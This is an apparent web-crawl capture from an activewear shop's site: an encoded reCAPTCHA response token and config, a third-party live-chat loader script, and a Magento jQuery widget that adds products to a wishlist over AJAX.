nGgLw7TDrkvCjktqXnXDpUzDpcO+wo7Cr3bCgsK0w7zClFzDm8OsccOnw7nCqcOAIjxbwojDtcOrX1nDg2Vvw7zDuBEmwpgNMkTDmRlmw4QbFwHDmQzDqHHDslRsOH0/GMO/w4gCAsKWFXHDjMOjwqjDgsKxbcOJYcK9wpnDggnDgsOZc0csw6bDrQLDhMKSDsO6QsOTw4rDhMOYCsKewqPCkcOLV8Olw5/[base64]/DiGvCmsOxwojCqgzDpyDChcOwwokbw7N3wr03wp/[base64]/CjWJUwp7CssKgb8O4wpvCnEE9w5vDgcKHNMOELcOBwrwMK37DgjceQX1swr3CmysbKMK+w43ChzvDi8OSwr83FFzCrWHCncO/wpFzDWkowok7f2/Cpw3CksOgUzk9wq/DoA4lYXQuTGgfbhPDrT1Dw58Uw7ReNsK9w5hva8OkXMK8woI7w5EoIS5lw6DDqGdhw5JUHMOMw58gwq3DhkrCoRkEfcOtw5Rdw6F/[base64]/DnkTDi8Keb1oBTWEdwrYXwqsPwoAgcjN+wrrCjsOzw7fChQ4Rwr5jwqDDhsO1wrczw6PDtsOPeSEBwoELSzZewqLCiXp9acOBwqnCoksVbk/Cp11uw53Dl0lkw6nCvMOXdTV+eBDDjQ3DjRMINxBYw4F4wpMqCsOcw4HCgcK2G1YOwpgKVxTCj8OMwpw8wrtLwqXChHLDs8KJHBvDtSpzVcO6agHDhjIsZcKww6RbM387S8O/w6ZpFsKDI8OARHRaUHXCocO8PMOQb13CpsKCHy/Djj/CvjMdw6nDnX89acOmwoLDk18ABSsDw7TDo8KoXAotZ8OlKMKzwoTCj3jDusOpG8O3w4xVw6fDtcKYwqPDnVTDhULDn8Kcw57Cr2rDqnDCjsKIw7shw6pFwolVBRcPwrrDvcKdw45pwrjDscOXeMOnwrF9G8Kew5QII1jCmVF5w40aw5A/w487wpvCosOvfkPCrkTDtRDCrg7DjsKEwo3DisO/[base64]/[base64]/CjsOqD8O6wpEewoPDj8KHDsOtwonCocONZsOiOXTCj2LCn0s9CMK7w4HDrcKnw54UwoxHNMKjw5VmGBnDmwJYCMORAcKsajAXw6hPZ8OpUMKfw5PClsKEwrdtdGzCusOfw7/[base64]/DtcKywqvCgGzDlMKcwoTDiT7DjcOVw5DCmQAHw48rwr9iw4gLS0sKHcKqw4gswqHDksOZwr/DtMKdbjfCicKXOCo2U8KZWcOAXMKQwohcVMKmwpYKEz3DmMKVworCs35cw47Dlj3DhTrCjx07BGJHwoLCtw7CgsKqGcOHwpoBBMKCPsKOwq3CtEVybTA/HcOiw7wFwrtowrNVw4LChivCtcOww6Ujw6/CmQIww4sdfsOkEmvCgMK1w7XDqQzDvMKhworCtBljw51hwrovw6dzw74Ac8OHLBrCo1/CmsOKfUzCt8KIwo/[base64]/CmSs8wqQjcsKcwp3DmMKse8K2a13Dh8KNwo3DqjhwDmMrw4B+MsKWA8OHQAfCnsKQw7LDqMO2W8OJEFl7AkEaw5LCsys4w6nDm3PCpE4pwofCmcOlw4vDtBDCksKUQHBVDcKjw7fDkQJIwq/DoMKHwrHDmcKwLxvDkUxFLSJidD3Dg3DCtVTDlV5lwqAfw7vDkcK5fVwBw6PDlcOXw6USRVHDn8KfYcOzVsOZJcOkwolnOB5mw64SwrXCm3jDvMKFKMKBw5fDtsKfwpXDoCZFRnxtw7F4K8K/w6UPHnrDnj3Ch8O7w7vDrMK5w5jDg8KENH/[base64]/[base64]/[base64]/XyURw5DDr8OgGcKmfnfDgsKtAgjCn8KFw5tow7pCwqjChcKnQHknAMOcJX3CnGMiG8KbGzjClcKkwppzezXCiG/CpFjChknDrTgvwo1CwpTCkCfCulNeQMOmURgzw4vCrMK4H1LCuA7DvMOww6Inw7gzw7xdH1XCtGrDk8Khw6Bcw4QXNEZ7w5YAJcOybcOpSsOAwpVDw7rDqy44w7HDscKhWR7CscKYw6VFwrrCtsKZKcOJGn/CmybDpBPClknCkxjDkV5NwoxIwr/[base64]/ChwXDvXR8ORwSVzbDvcKXH8OTZUDCh8Kmw7dzEFk6D8Kgw4ssCz4fwpAxHcKHwrkEQCPCpGfDt8Kxw5VUD8KjDMOUwpDCiMOfwr8fOcKYT8OjT8Kgw74GcsKIByECCcKzLjDDk8Okw6dzKcO5bCLDmMOSwo3DrcOTw6NVSk5nV0wHwoXCpHY3w6k/Z3/DsnrDj8KLN8OtworDtAdDW2DCmznDpELDt8OvPMOvw73DgBDDqCrCusO5QF82SMOzKMKfRFEmTzxxwrDCrEtgw5DDvMKxwqMMw7TCh8KIw7AbNV4ENcOpw6DDq1dFOsOmFXYkfw1DwotUfcKKwq3DqwVZNF9LLcOBwr8Uwrw8w5DCrcO1w6ZdUsOxScKBKC/Do8KXw5p9fsOiCllMPcOtGSzDqD1Lw6cdCcOQHsOhwqNlRy0PeMKaHF/[base64]/w4sWwqNkMzFTWlfDrcKpw4QQQljDksOdH8KCw7rDhsKyYsKNWBfDvE3CtSkLw7fCmsOVVC3CjsOEdMK3w50jw4zDqnwQwo0FdVMowpbCuWnCj8OKTMKEw6HDrcKSw4XCohLDr8KmesOIw6IpwpvDgsKsw7zCusKkMMO/d0IuEsKnJHPCtRHDscK6K8O9wrHDjsO7HgA1wpnDn8OKwrAYw7bCqQPCiMOEw47Ds8Oow6LCgsOYw7sZKA1GOgbDkW8Zw6UgwoliL1t5I0nCgcKGw5DChSTCtsOxCg/[base64]/DtMKQw5JYGcKlRsKkwrY0w67CnklwQ8OoT8OBZg9sw7vDhFJowqstBMKwQsOwP2nDvFUjPcOXwrfCihjCjsOnZMKJTV82P3wYwql1MgLCrEckw53DhCbDgwpOBQvCmQbDtcOHw4URw5TDqcK7CMOKbgp/[base64]/CiX9Vw6xuw7d0w7kAwoXClB9Wwo5dJVbDtcOENw/CmhjDn8OUQcOuw4d/wokDZsOAw5zDuMOXGAXChj1tDQXDrRhbwqZtw6vDtFMMB1XCgkAHIMKicGFhw5FWKzB8wpHDnMKtGGVuwqdYwqViw6YkF8OJUMOFw7jCg8KdwpzCg8OWw5Nvwo/Cji1Pwp/DsA/Co8KJGUjCkSzCosKWNMO8BXI7w44Qw69NAVLClhhEwroTw49bL1kucsONLcOPTMKdHcObw4w2w4rDl8OCMmfCkQ0ZwoYTI8Kkw4zDlnRjVmPDnh/DiFh+w5/Dlh0WTcOHImLCgnPCohtXYGrDtMOIw4JSK8K0KcK/[base64]/CjMKAw4Ygwrp6w4PDhMKGw55hRMOUwrHCv8OEHz3Cj2nDpsOowr08wrdRw4AaIF/ChnV+w6YWKDnCscOSFMOsREnDq3wUHMO8wpwdSWEHO8O7w6TChAMTw5bDn8KKw7fDv8OSWSd8YMOCwpzCncKCAg/CosK9wrTCpCXDv8KswqDCl8KowpRtGzDCmsK6ZMOldhLCvcKFwr/Crh0twr/[base64]/[base64]/[base64]/CjSZUw6XDnGh7wqTDr0o3w5PCi0M6w7jChh9YwpxSw7dZwrw3w4Iqw7QVFMOnwrrDuXjCocKmZ8KLfMOEwp7CpD9AenMGWMKbw4LCoMOXAcKpwqUmwrAiMh5qwr/[base64]/DkzNMw69QGcOGbTlxw4oKFSprwr/ChS/Dm8OAwoAIBcOzOcO1P8KXw7Y7IsKkw77DusO+e8Kww7LCkMOrJQzDu8Kcw54VCHjCoh7Dji0jG8ORclQHw5vClHjClcODSFjDlmMkw79kw7vDoMKqwrLCvsKmUDnCrFDDu8KVw4vCg8ObTMO2w4o2w7bCj8KPLWAlYHg2OMKLwrfCpU/Dgx7CgQs2w4cIwrjCjcKiKcKtHQHDnn45QcK2wqfChUJsRFUvwqHDkRRlw7tkTEXDkCHCgXMjDsKcwovDr8Osw6AtOEPCo8KSwpDCqsOxLMO/VMOle8KZw4DCk1HDvhnDgsOZPMKaNQ/[base64]/Cshs3WcOAw59GEX4Hwo3Do8KAwq7DhcOOw57CmMORw5HDk8K3e0FMwo/Ctht1JAvDiMOoIsOHw5jDi8Oew7VRw63CmMK/wpXCucK/OGDCqw15w77CuVjCkx7DvcKpw45JUsKxD8OAGWzCpVQawpTCqcK/w6J9w7TCjsKYwpbDgBIycMKQwpTCrcKaw6tnc8OCVV/CosOAC3/[base64]/wpXCgFXDmwbCp8K4BFNFw6cYwoQRbgslSl4gWy5FW8KHI8OfVcKJwobClxPCgMOww5lWaztVHFrCi1F7w6fCocOIwqDCvFFfwojDrQhaw7zChQxaw5Y7ZsKmwrZsesKaw5g3ZmAGw5TDiVN3BHIWfcKIw7FtTQ80P8KeUAbDq8KrE3fCrsKFA8OHKV/DhcKHwqF7GsOGwrRowobDjE9pw7nCmmPDi0LDgsKVw5jClxthLMOFw5wkbgLClcKeE2Qcw6sgWMOKdTw/EcK+wpkxUcKYw4HDmFnCpMKjwoEiw5V7IMOuwpQialAjXQVvw5U9ewHDlX8Dw47DiMKKUmQSb8KwWMKzFQ0IwqHCi0pnaBd0OcKhw6rDqTYIwp9kwr5PH1XDhHjDo8KEOsK8wp/[base64]/CtsKILi7DtsOrwpIvw7DCucOHw612XBTDpcKxZB/Du8K3wr5lRAh6w5VzFMOgw7TChsOUGHoywpsOe8O/wpB9HT9lw7l4cVLDrMK9fi7DmGwITsOUwrrCoMOyw4LDvcKkw6Rzw5LDicKLwpJKw7HDvMOtwpjDpsOZVgw/[base64]/ZcOVwqQ2f8ORa3xlCsOeIMOeWsOSwpHCmUTChBIxBcOaBxfCusKswrPDjUk/wo1NEMOEPcOhwrvDpxZrw4PDjHFEw4rCrMKsw7PDgcOmwr/DnknDpAMEw7PCsS7DoMKXOBpCw6TDssK+fVrCjcOZwoY6N3/CvWHCmMK0w7HCjRUMwoXCjDDCnMO0w54AwpYDw7/DvBMbBsKEw7XDkjkwG8OccMK0LBDDiMKCYi/Ck8K3w603wqNROULDmcODwrV8UMOfwq18OMKJUcKzb8OKO3UBwpU1w4JMwoDDkDjCqj/CpcKcwqbCo8KCacKBw5XCs0rDkcKdfsKED20tSCkCMcOCwojCkgcXw6TCiV3CrBXCqAJswrXDhcKMw6t0CFV+w73CjGPCj8K+JhIjwrd9YsKfw7ITwopmw4TDsnLDjWp+w4g+wqUxw6TDnMOuwo3DqsKFw4wJMsKRw6LCvQ3DhcOTdU7CvzbCl8OjHhzCvcO3f1/CoMO4wpAqNAFFwqnCs09oY8O9SMKBw5rCgT3DisKgf8Ofw4zDh00iWizChQHDjsKZwpVewrrChsOMwrfDqhzDusOaw5jCuzYOwr7DviHDkMKNHis9WkXDv8OcJRfDrMK0w6Aow4LCkUAMw49zw7/[base64]/[base64]/DtsKtw6wPw5E7K8KOA2/Cn2QKDMKcDmB5wqzCq8K8P8OKdSEfw6dwO8KhKsKWwrdyw5TCp8KFSm9GwrQwwqvCoVPCn8OQVcK6RjnDkMKmwqEPw4hBw5zDnmHCnUJ4w7lEdXvDoGQGNMO+w6nDj2xbwq7CicOdXmoUw4fCi8Ojw73Cq8OMciZ2wp4ZwrXCoD05Ek/DnBnCscO8wqnCsgFaIsKHW8O6wqvDinnCmlDCo8KgDl4awrdEPnXDicOpa8O7w5fDg1HCoMKow4AJbXpmw6/CrcO5wqk9w7XDo0/Cni3Dv2lpw7HDs8Kiw6LDkMKRwrXCuXM8w4EfO8KAJkzDoiHDpBZYwrAyOSY+GsKQwr9xLG0BSS/CpiLCksKGNMOBTmTCsmMRw5l/[base64]/[base64]/CnsKuwpLCscKbwoLDizs6wrbChVnClsKIwqdFcVTDosKZwpbCrcKawpR9wqXDk0sQSm7DqgXChGt9dFjDh3kJwqvColFWM8OVXCBXJ8Ocwp7DosOcw73DhBAaacKHJsKKEMOLw5seD8KfMcK5wqLDk0/CqMOOwroGwpnCqx0aCXjDl8OSwoR7RGwgw4dnwqkkSsK0w7LCtEwpw5EmHR3DssKTw5JOw5LDksKfYMO/[base64]/[base64]/w7nDq8KtISnChcO/D8Kpwrp8wrHDnMKLElfDim0Hw43DlEsYeMK9YG9Ww6XCmMOdw4PDi8KmInHDuD4kI8OoDMKxNcODw49hHQXDvsOOwqTDgMOmwoTCsMK+w6sbTsK9woPDhMOUYwrCusOXWsORw6IkwpLCn8KWwrZbbcOtX8KBwpEPwqrCgMK/Yl7DmsKHw6XDv1srwpI5Y8KYwqNJe1LDhcOFXHsaw6jCj3o9wrLDqGvDijXDmD7DrSFkwq3CuMKZwrfCmcKBwpU2XMKzf8OXX8OCDWHChsOkIh5ew5fCh15Aw7k4LRlfNmYywqHCrcOmwonCp8KswoRIw7MtTwdrwohCfT/ClcOgw6rCnsKbw6XDvl/Dg2wmw5nCpcKOBsOGRTjDgUzDoWHCnsK3fSwkZkzDnX7DgMKlw4NrYmJQw5vDgB4GQwTCqW/DnFMQfSTCrMKcfcOREg4YwoBFF8KUw4tpSHg+GsOLw4jCtcOOOiBJwrnDmMO2Hg0pE8OJVcOQeTbDjEsKw4/[base64]/DtcKUacKPXsKlejPDg8KWDH/Dg3odccKfa8Knw4Vuw41tIA9CwoBFw7IyS8OIAsKkwoxhIsOww4XCvcKCIAl8w4Vqw6/DnjdSw7zDisKHFBrDkcKAwpoWB8ORS8KRwoHDqcOYHcKMZXlZwpgQC8OScsKaw7rDgQhNw51oFxIXwqDCqcKzNsO/woAowoHDs8OvwqPCqjp7asO2H8OaAgbDsQfCu8OOwqXDu8KowrHDlMO+O3BYwpFiSjZeX8OmfT/[base64]/Ct8Olw4pUETHCuirDuQNUw5QEd2bCmE7CocKVwpB/Cnouw5fClcKLw7fCssKMPgoZw6ItwqtcJxFSf8KgdDrDtcOnw5/DqcKYwrrDosOfwq7CnRfDi8OzGgDCiA4xGmRpwqDDgcOaDcKKKMKFNEfDhMOdw4sTYMKCKnlTZ8KpacKbbw7CoUzDn8OHwofDrcOYSsOEwqzDmcKYw5bDm3UZw74vw7gpeVI9ZRhtwqjDkFnDgV7DmRfDsg3Csn7DoinCqMOjw5MCLhfCpm9nDcKiwpkbwr/[base64]/HWo0w5LDk8O3w7DCtE4RfMKRajrCt8KGMsKaWw/Cr8OZwoMxYMOCTMKmw4Eoa8ObdsKzw7cow5ZEwrbDscK+wpTDiC/Du8O0wo5Qe8OtY8KLd8KCFW/DmMO0Si1oeQkbw6FmwrDDvcOewowew6bCsxYtw5PDoMOnw5XDusOiwrvDhMKlYMOdBcOqZGA/csOpNMKZFsKxw7gqw7B+TyF3R8KZw5gQQ8ODw4jDhMO/w6EoLTPCocOrDsOuwqnDsGvDuBAKw4BhwrE1w6gGKcOBS8KRw7U9WWbDp27DuU3CmMOnTCM6FCg7w7nCsmZCNMOewq5WwqdEwrPDjFDCsMOXPcK3GsKTD8OlwqMbwqo/KmsCOmVRwr8ewqVDw4A6aT3DssKpa8Osw6BcwojCt8Kww6PCrGlRwqLCgsKfG8KrwoHCkMKMCnLCpU3DuMK/wp/DkMK/S8OuMjrCnsKywobDnSLCmsOHMBPCncK4c1wdw4o/w7PDrWrDljXDm8K2w7JDNHLDjAzCrsO4RsKDd8OnSMKARxTDoCEwwoBBPMOKGj9TRCZ/w5vCtMK8GErDu8OAw67Cj8ORYQhmaDzDjsKxdsKEZ3wPPngdwqrCqD8pwrfCv8KeWComwpXDqMOxwoBgwowBwo3CoWxRw4A7RxwZw6TDlcKtwqvCkTjDuRkYLcOmecOrw5TDi8OIw74uBkZ8ZhkySMONQcK9MsOWL3/Cp8KPX8KUA8KywqHDvTnCtgAVYWMzw4jDq8KSSQ3Cg8K7cV/[base64]/w5jCmMO4QW/Ci2tQwovCoAx7wqQcDcOEC8OkdRxJwoUqesO0wrHCp8O9DMO+I8O4wqxEcHTDjsKSJsKjcMKIOjIGwoxaw5IFUMO3worCjsOcwqBZJsKBbHArw7sRwo/CpFzDs8OZw7I1wqXDjcKXC8OlMcKTbxV1wrteKyTDt8KrHlRtw7jCpcKHXsORJB/DtizDujUGTsKtbsOGQcO5OcOsXcOIYcKpw7HCl0zDmV7DhMKueErCvwXCqMK0eMKWwpLDqsOfw7NGw5bCoUUmImjCqMKzwpzDnnPDtMKTwpQDDMODCsOxZsKXw6Qtw63DhG/DunjCg3TDnjvDhEjDvsOxwpcuw4nCj8Opw6dCw691w7g3wrIGwqTDlcKJVQXDuW7CnDnCosOpQ8OhT8KxG8OEc8KDC8OZLyBQHxTDnsKYTMOuw7JUbT4yA8K2wpZFI8OyM8KEHsK9w4rDjcO3wpIdasOJHwHCqj/DtnzCv2HCvXp+wowNZ08ATsKEwoXDqX3ChwQGwpTCrF/[base64]/[base64]/ChnLDisOuw7LCtQnDmV5Dw5l3eigGDUc1eMK1wqvCp0/CjDXDssOLw6kyw51IwpMBOcKubsO1wrhEAD8xR1PDuk02YcORwpRawrDCrcOHW8KdwprCucOqwozCnMOXJ8KEwq9YUcOGwpvCvMOtwpLDq8Orw5sOFsKmUsOKw5bDh8K/w7xYw5bDvMKoRwgMRRscw45RS2A5wqsDw5EkX3HCgMKHw7liw4t9GjzCusO8cBTCpT5AwrPDgMKHWyjDrwIiwqHCv8KJwp/DisKqwrMtwoN1OhEXNcOSw67DoAjCs3FLGQ/DoMOuYsO+wqDDiMKIw4jCmcKJw67CsTBew4V+J8KsDsO4w7vCnUcDwod+VMKAd8KZw5nDuMKMw55GKcKww5JJBcKiKhBZw43Co8K/wrbDmhIZf1tyVsKzwqzDvWkHw7ZEW8OWw70zHsKJw7XCpX9LwoYbwqRLwoA4w4zCnELCjMOnEwTCp3HDlMORDF3Ch8Kzaj/Cq8OteFspw5/CsCTCpcORTsKEQhDCuMKRw5zDscKHw57Dh3Qdf15hRMKgPAtMwqdJIMOdwoB9KCtVw4HDo0IXNyYqw4HDrsO3RcKgw41KwoBUw4Miw6HDh05/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.bflyactivewear.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22o5fDDlUDLzlfTOIluOMuUHvG8xADd4G+kpJ6Hdy+r/Q\\u003d\x22,1,0,null,1,1769323073202,0,0,[235,130,208],null,[79],\x22RC-MJzMlx9bjJCjpg\x22,null,null,null,null,null,\x220dAFcWeA5VRn6-Hh-EWw2CcSnQeC-hlpRtdfORbGeZj22SxDZfFTx3cl1cF7pHhIhrepqNBkVlWI2WjGIS8V__BFaFdN0hqQW7Mw\x22,1769405873096]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t=1769319462699&online-image=https://www.bflyactivewear.com/media/wysiwyg/live-chat-online.png&offline-image=https://www.bflyactivewear.com/media/wysiwyg/live-chat-offline.png
body_size: 424
content:
(function(){var p=[3,'safe-standard','Y9Hb','2bONxX3WxisVIOfO','scY9Hb','ciY9Hb',50,50,1,1,1,1,1,191,271,'https://messenger.providesupport.com','0zvso5bcveyk41sdfwzsr1fnpt','',false,false,false,30,60,'https://image.providesupport.com','0zvso5bcveyk41sdfwzsr1fnpt','','',,'','','','','https://vm.providesupport.com/0zvso5bcveyk41sdfwzsr1fnpt',false,'width=400px,height=570px','https://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A400px%3Bheight%3A570px&showButtonWithCode=false',1698339049635,{"enabled":false},'http://','https://vm.providesupport.com','','https://messenger.providesupport.com/resource/aihhat/default/company/messenger/css-js/weightless/298dd3/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,false,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1326136088327,false,true,'https://www.bflyactivewear.com/media/wysiwyg/live-chat-online.png','https://www.bflyactivewear.com/media/wysiwyg/live-chat-offline.png','','','','','',,,'650','680','http://messenger.providesupport.com',''];var w=window,d=document;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p));var s=d.createElement('script');s.src='https://image.providesupport.com/sjs/static.js';d.body.appendChild(s)})()

--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Ubertheme_Base/js/ajaxWishlist.js
body_size: 722
content:
/**
 * Copyright © 2016 Ubertheme. All rights reserved.
 */

define([
    'jquery',
    'mage/translate',
    'jquery/ui'
], function ($, $t) {
    'use strict';

    $.widget('ub.AjaxWishlist', {

        options: {
            element: null,
            customerId: null,
            loginUrl: null,
            formKeySelector: 'INPUT[name="form_key"]',
            processStart: "processStart",
            processStop: "processStop",
            ajaxWishlistUrl: null,
            wishlistBtnSelector: '[data-action="add-to-wishlist"]',
            messageTimeout: 3000
        },

        /**
         * Initialize widget
         */
        _create: function() {
            var self = this;
            if (self.options.ajaxWishlistUrl.length) {
                $('body').on('click', self.options.wishlistBtnSelector, function (e) {
                    e.preventDefault();
                    e.stopPropagation();
                    if (self.options.customerId ) { //has login
                        var params = $(this).data('post').data;
                        params['isAjaxWishlist'] = true;
                        params['form_key'] = $(self.options.formKeySelector).val();
                        self.ajaxWishlist(params);
                    } else {
                        window.location.href = self.options.loginUrl;
                    }
                });
            }
        },

        ajaxWishlist: function (params) {
            var self = this;
            $.ajax({
                url: self.options.ajaxWishlistUrl,
                data: params,
                type: 'POST',
                dataType: 'json',
                beforeSend: function () {
                    $('body').trigger(self.options.processStart);
                },
                success: function (res) {
                    $('body').trigger(self.options.processStop);

                    if (res.message) {
                        //$('[data-placeholder="messages"]').html(res.message);
                    } else {
                        $('[data-placeholder="messages"]').html($t('No response from server. Please try again.'));
                    }

                    $(".page.messages").find('.messages').slideDown();
                    setTimeout(function () {
                        $(".page.messages").find('.messages').slideUp();
                    }, self.options.messageTimeout);
                }
            });
        },

    });

    return $.ub.AjaxWishlist;
});
